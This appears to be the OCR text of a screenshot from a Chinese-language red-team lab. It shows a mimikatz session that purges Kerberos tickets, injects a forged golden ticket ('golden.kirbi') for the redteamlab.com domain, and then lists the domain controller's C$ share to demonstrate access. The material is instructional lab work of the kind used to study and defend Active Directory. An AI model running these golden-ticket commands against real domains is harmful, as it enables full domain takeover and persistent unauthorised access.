 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt golden.kirbi
* File: 'golden.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2021/7/22 16:02:12 ; 2031/7/20 16:02:12 ; 2031/7/20 16:02:12
Server Name : krbtgt/redteamlab.com @ redteamlab.com
Client Name : cnorris @ redteamlab.com
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
mimikatz #
选择C:\Windows\system32\cmd.exe
C:\Users\john>dir \\ADSEC-DC.redteamlab.com\c$
驱动器 \\ADSEC-DC.redteamlab.com\c$ 中的卷没有标签。
卷的序列号是 8E79-4F04
\\ADSEC-DC.redteamlab.com\c$ 的目录
2018/09/15 15:19 <DIR> PerfLogs
2021/07/21 10:15 <DIR> Program Files
2021/07/21 10:38 <DIR> Program Files (x86)
2021/07/22 11:33 <DIR> Users
2021/07/21 11:21 <DIR> Windows
0 个文件 0 字节
5 个目录 51,687,731,200 可用字节
C:\Users\john>
红蓝对抗网络攻防实验室